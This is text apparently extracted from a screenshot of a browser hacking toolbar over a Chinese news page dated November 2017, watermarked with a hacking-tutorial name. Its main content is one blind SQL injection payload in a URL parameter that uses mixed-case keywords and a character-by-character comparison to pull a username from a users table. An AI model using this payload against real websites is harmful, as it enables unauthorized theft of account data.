 Load URL
?id=14+and+(sElect+top+1+asc(mid(username,1,1))+frOm+users+where+id=21)+>+107
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
今天是
2017年11月6日
星期一
网站升级中
敬请期待。。
设为首页
加入收藏
联系我们
The
您的位置
>> 查看新闻
关 闭
HACK学习呀